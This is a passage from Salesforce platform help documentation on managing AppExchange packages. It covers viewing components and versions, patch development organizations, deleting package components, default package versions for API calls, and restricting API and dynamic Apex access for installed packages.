

## <span id="page-5088-0"></span>Viewing Package Components

For package developers, the Components tab lists every package component contained in the package, including the name and type of each component.

Click **Add** to [add components to the package](#page-5062-0) on page 5057.



- **•** Some related components are automatically included in the package even though they may not display in the Package Components list. For example, when you add a custom object to a package, its custom fields, page layouts, and relationships with standard objects are automatically included. For a complete list of components Salesforce automatically includes, see the [ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** When you package a joined report, each block is included in the package. Although the blocks appear in the package as reports, when you click on a block, you see an error message that you have "insufficient privileges" to view the report. This is expected behavior. Instead, click on the name of the joined report to run it.

Click **View Dependencies** to review a list of components that rely on other components, permissions, or preferences within the package. An entity may include such things as an s-control, a standard or custom field, or an organization-wide setting like multicurrency. Your package cannot be installed unless the installer has the listed components enabled or installed. For more information on dependencies, see [Understanding Dependencies](#page-5101-0) on page 5096. Click **Back to Package** to return to the Package detail page.

Click **View Deleted Components** to [see which components were deleted from the package across all of its versions.](#page-5093-0)

The following component information is displayed (in alphabetical order):





## <span id="page-5089-0"></span>Viewing Version History

For package developers, the Versions tab lists all the previous uploads of a package.

Click **Push Upgrades** to [automatically upgrade subscribers to a specific version.](#page-5134-0)

Click the Version Number of any listed uploads to manage that upload. For more information, see [Manage Versions](#page-5132-0) on page 5127.

Note: **Push Upgrades** is only available for patch updates. Registered Salesforce ISVs may request this feature through the Salesforce partner portal.

The versions table displays the following package attributes (in alphabetical order):





## <span id="page-5090-0"></span>Viewing Patch Development Organizations

Every patch is developed in a patch development organization, which is the organization where patch versions are developed, maintained, and uploaded. To start developing a patch, you need to create a patch development organization. To do this, see [Create and Upload](#page-5133-0) [Patches](#page-5133-0) on page 5128. Patch development organizations are necessary to permit developers to make changes to existing components without causing incompatibilities between existing subscriber installations. Click **New** to create a new patch for this package.

The Patch Organizations table lists all the patch development organizations created. It lists the following attributes (in alphabetical order):



SEE ALSO:

[Creating and Editing a Package](#page-5061-0)

[Prepare Your Apps for Distribution](#page-5120-0)

[Manage Packages](#page-5059-0)

# <span id="page-5091-1"></span>Determining Your Development Process

All packages are unmanaged until you convert them to managed packages. This requires [managed](#page-5056-0) [packages](#page-5056-0) created in a Developer Edition organization. You may prefer developing managed packages because you can beta test them before a release and offer upgrades for them.

Before creating a package, determine the development process you aim to take so that you can choose the most appropriate type of package for your process:

# Developing Unmanaged Packages

- **•** Design your app. See the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** [Package and upload your app.](#page-5120-0)

# Developing Managed Packages

- **•** Design your app. See the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** [Package and upload a beta version of your app.](#page-5120-0)
- **•** Gather feedback from your beta testers and make the appropriate fixes to your app.
- **•** [Package and upload your final version of the app.](#page-5120-0)

#### IN THIS SECTION:

[Planning the Release of Managed Packages](#page-5091-0)

[Delete Components from Managed Packages](#page-5093-0)

[Viewing Unused Components in a Package](#page-5094-0)

[Modifying Custom Fields after a Package is Released](#page-5095-0)

[Configuring Default Package Versions for API Calls](#page-5095-1)

[About API and Dynamic Apex Access in Packages](#page-5096-0)

[Manage API and Dynamic Apex Access in Packages](#page-5098-0)

[Generating an Enterprise WSDL with Managed Packages](#page-5100-0)

- [Understanding Dependencies](#page-5101-0)
- [Environment Hub](#page-5102-0)

#### <span id="page-5091-0"></span>SEE ALSO:

[Planning the Release of Managed Packages](#page-5091-0) [Manage Packages](#page-5059-0) [Create and Upload Patches](#page-5133-0)

# Planning the Release of Managed Packages

Releasing an AppExchange package is similar to releasing any other program in software development. You may want to roll it out in iterations to ensure each component functions as planned. You may even have beta testers who have offered to install an early version of your package and provide feedback.

### EDITIONS

Available in: Salesforce **Classic** 

Unmanaged packages are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Managed packages are available in: **Developer** Edition

Once you release a package by publishing it on AppExchange, anyone can install it. So, plan your release carefully. Review the states defined below to familiarize yourself with the release process. Salesforce automatically applies the appropriate state to your package and components depending on the upload settings you choose and where it is in the release process.



A developer can refine the functionality in a managed package over time, uploading and releasing new versions as the requirements evolve. This might involve redesigning some of the components in the managed package. Developers can delete some, but not all, types of components in a Managed - Released package when upgrading it.

SEE ALSO:

[Manage Packages](#page-5059-0) [Determining Your Development Process](#page-5091-1)

# <span id="page-5093-0"></span>Delete Components from Managed Packages

After you've uploaded a Managed - Released package, you may find that a component needs to be deleted from your organization. One of the following situations may occur:

- **•** The component, once added to a package, can't be deleted.
- **•** The component can be deleted, but can only be undeleted from the Deleted Package Components page.
- **•** The component can be deleted, but can be undeleted from either the Deleted Package Components page or through the Recycle Bin

To access the Deleted Package Components page, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Select the package that the component was uploaded to, and then click **View Deleted Components**. You can retrieve components from the Recycle Bin and Deleted Package Components page any time before uploading a new version of the package. To do this, click **Undelete** next to the component.

After a package is uploaded with a component marked for deletion, it is deleted forever.

Warning: Although a component is deleted, its **Name** remains within Salesforce. You can never create another component with the same name. The Deleted Package Components page lists which names can no longer be used.

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To delete components from a package:

**•** "Create AppExchange Packages"

To access the Deleted Package Components page, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Select the package that the component was uploaded to, and

then click **View Deleted Components**. If a component can be retrieved through the Recycle Bin, it can also be retrieved through this page. You can retrieve the following types of components from here.

- Apex classes and triggers that don't have global access.
- **•** Custom tabs.
- **•** Visualforce components with public access.
- **•** Protected components, including:
	- **–** Custom labels
	- **–** Custom links (for Home page only)
	- **–** Workflow alerts
	- **–** Workflow field updates
	- **–** Workflow outbound messages
	- **–** Workflow tasks
	- **–** Workflow flow triggers

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

**•** Data components, such as Documents, Dashboards, and Reports. These are the only types of components that can also be undeleted from the Recycle Bin.

You can retrieve components from the Recycle Bin and Deleted Package Components page any time before uploading a new version of the package. To do this, click **Undelete** next to the component.

The Deleted Components displays the following information (in alphabetical order):



# <span id="page-5094-0"></span>Viewing Unused Components in a Package

This table shows components no longer being used in the current version of a package. Any component shown here that's part of a managed package is safe to delete unless you've used it in custom integrations. After you've deleted an unused component, it appears in this list for 15 days. During that time, you can either undelete it to restore the component and all data stored in it, or delete the component permanently. Note that when you undelete a custom field, some properties on the field will be lost or changed. After 15 days, the field and its data are permanently deleted.

Note: Before deleting a custom field, you can keep a record of its data. From Setup, enter *Data Export* in the Quick Find box, then select **Data Export**.

The following component information is displayed (in alphabetical order):

### EDITIONS

#### Available in: Salesforce Classic

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



# <span id="page-5095-0"></span>Modifying Custom Fields after a Package is Released

The following changes are allowed to custom fields in a package, after it is released.

- **•** The length of a text field can be increased or decreased.
- The number of digits to the left or right of the decimal point in a number field can be increased or decreased.
- **•** A required field can be made non-required and vice-versa. If a default value was required for a field, that restriction can be removed and vice-versa.

# <span id="page-5095-1"></span>Configuring Default Package Versions for API Calls

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

Default package versions for API calls provide fallback settings if package versions are not provided by an API call. Many API clients do not include package version information, so the default settings maintain existing behavior for these clients.

You can specify the default package versions for enterprise API and partner API calls. The enterprise WSDL is for customers who want to build an integration with their Salesforce organization only. It is strongly typed, which means that calls operate on objects and fields with specific data types, such as int and string. The partner WSDL is for customers, partners, and ISVs who want to build an integration that can work across multiple Salesforce organizations, regardless of their custom objects or fields. It is loosely typed, which means that calls operate on name-value pairs of field names and values instead of specific data types.

You must associate the enterprise WSDL with specific package versions to maintain existing behavior for clients. There are options for setting the package version bindings for an API call from client applications using either the enterprise or partner WSDL. The package version information for API calls issued from a client application based on the enterprise WSDL is determined by the first match in the following settings.

- **1.** The PackageVersionHeader SOAP header.
- **2.** The SOAP endpoint contains a URL with a format of *serverName*/services/Soap/c/*api\_version/ID* where *api\_version* is the version of the API, such as 35.0, and *ID* encodes your package version selections when the enterprise WSDL was generated.
- **3.** The default enterprise package version settings.

The partner WSDL is more flexible as it is used for integration with multiple organizations. If you choose the Not Specified option for a package version when configuring the default partner package versions, the behavior is defined by the latest installed package version. This means that behavior of package components, such as an Apex trigger, could change when a package is upgraded and that change would immediately impact the integration. Subscribers may want to select a specific version for an installed package for all partner API calls from client applications to ensure that subsequent installations of package versions do not affect their existing integrations.

The package version information for partner API calls is determined by the first match in the following settings.

- **1.** The PackageVersionHeader SOAP header.
- **2.** An API call from a Visualforce page uses the package versions set for the Visualforce page.
- **3.** The default partner package version settings.

EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer**, Editions

### USER PERMISSIONS

To configure default package versions for API calls:

**•** "Customize Application"

To configure default package versions for API calls:

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**.
- **2.** Click **Configure Enterprise Package Version Settings** or **Configure Partner Package Version Settings**. These links are only available if you have at least one managed package installed in your organization.
- **3.** Select a Package Version for each of your installed managed packages. If you are unsure which package version to select, you should leave the default selection.

**4.** Click **Save**.

<span id="page-5096-0"></span>Note: Installing a new version of a package in your organization does not affect the current default settings.

# About API and Dynamic Apex Access in Packages

ApexPackage components have access via dynamic Apex and the API to standard and custom objects in the organization where they are installed. Developers of Force.com AppExchange packages that are intended for external customers (also called third-party developers or partners) may wish to restrict this access. Restricting access makes packages safer for administrators to install. Also, administrators who install such packages may wish to restrict this access after installation, even if the package developers have not, for improved security.

API Access is a package setting that controls the dynamic Apex and API access that s-controls and other package components have to standard and custom objects. The setting displays for both the developer and installer on the package detail page. With this setting:

**•** The developer of an AppExchange package can restrict API access for a package before uploading it to Force.com AppExchange. Once restricted, the package components receive Apex and API sessions that are restricted to the custom objects in the package. The developer can also enable access to specific standard objects, and any custom objects in other packages that this package depends on.

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** The installer of a package can accept or reject package access privileges when installing the package to his or her organization.
- **•** After installation, an administrator can change Apex and API access for a package at any time. The installer can also enable access on additional objects such as custom objects created in the installer's organization or objects installed by unrelated packages.

There are two possible options for the API Access setting:

- **•** The default Unrestricted, which gives the package components the same API access to standard objects as the user who is logged in when the component sends a request to the API. Apex runs in system mode. Unrestricted access gives Apex read access to all standard and custom objects.
- <span id="page-5096-1"></span>**•** Restricted, which allows the administrator to select which standard objects the components in the package can access. Further, the components in restricted packages can only access custom objects in the current package if the user has the object permissions that provide access to them.

### Considerations for API and Dynamic Apex Access in Packages

By default, dynamic Apex can only access the components with which the code is packaged. To provide access to standard objects not included in the package, the developer must set the API Access.

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select the package that contains a dynamic Apex that needs access to standard objects in the installing organization.
- **3.** In the Package Detail related list, click **Enable Restrictions** or Restricted, whichever is available.

- **4.** Set the access level (Read, Create, Edit, Delete) for the standard objects that the dynamic Apex can access.
- **5.** Click **Save**.

Choosing Restricted for the API Access setting in a package affects the following:

- **•** API access in a package overrides the following user permissions:
	- **–** Author Apex
	- **–** Customize Application
	- **–** Edit HTML Templates
	- **–** Edit Read Only Fields
	- **–** Manage Billing
	- **–** Manage Call Centers
	- **–** Manage Categories
	- **–** Manage Custom Report Types
	- **–** Manage Dashboards
	- **–** Manage Letterheads
	- **–** Manage Package Licenses
	- **–** Manage Public Documents
	- **–** Manage Public List Views
	- **–** Manage Public Reports
	- **–** Manage Public Templates
	- **–** Manage Users
	- **–** Transfer Record
	- **–** Use Team Reassignment Wizards
	- **–** View Setup and Configuration
	- **–** Weekly Export Data
- **•** If Read, Create, Edit, and Delete access are not selected in the API access setting for objects, users do not have access to those objects from the package components, even if the user has the "Modify All Data" and "View All Data" permissions.
- **•** A package with Restricted API access can't create new users.
- **•** Salesforce denies access to Web service and executeanonymous requests from an AppExchange package that has Restricted access.

The following considerations also apply to API access in packages:

- **•** Workflow rules and Apex triggers fire regardless of API access in a package.
- **•** If a component is in more than one package in an organization, API access is unrestricted for that component in all packages in the organization regardless of the access setting.
- **•** If Salesforce introduces a new standard object after you select restricted access for a package, access to the new standard object is not granted by default. You must modify the restricted access setting to include the new standard object.
- **•** When you upgrade a package, changes to the API access are ignored even if the developer specified them. This ensures that the administrator installing the upgrade has full control. Installers should carefully examine the changes in package access in each upgrade during installation and note all acceptable changes. Then, because those changes are ignored, the administrator should manually apply any acceptable changes after installing an upgrade.
- **•** S-controls are served by Salesforce and rendered inline in Salesforce. Because of this tight integration, there are several means by which an s-control in an installed package could escalate its privileges to the user's full privileges. In order to protect the security of organizations that install packages, s-controls have the following limitations:
	- **–** For packages you are developing (that is, not installed from AppExchange), you can only add s-controls to packages with the default Unrestricted API access. Once a package has an s-control, you cannot enable Restricted API access.
	- **–** For packages you have installed, you can enable access restrictions even if the package contains s-controls. However, access restrictions provide only limited protection for s-controls. Salesforce recommends that you understand the JavaScript in an s-control before relying on access restriction for s-control security.
	- **–** If an installed package has Restricted API access, upgrades will be successful only if the upgraded version does not contain any s-controls. If s-controls are present in the upgraded version, you must change the currently installed package to Unrestricted API access.

#### SEE ALSO:

<span id="page-5098-0"></span>[Install a Package](#page-989-0) [Configuring Installed Packages](#page-992-0)

# Manage API and Dynamic Apex Access in Packages

API Access is a package setting that controls the dynamic Apex and API access that s-controls and other package components have to standard and custom objects. The setting displays for both the developer and installer on the package detail page. With this setting:

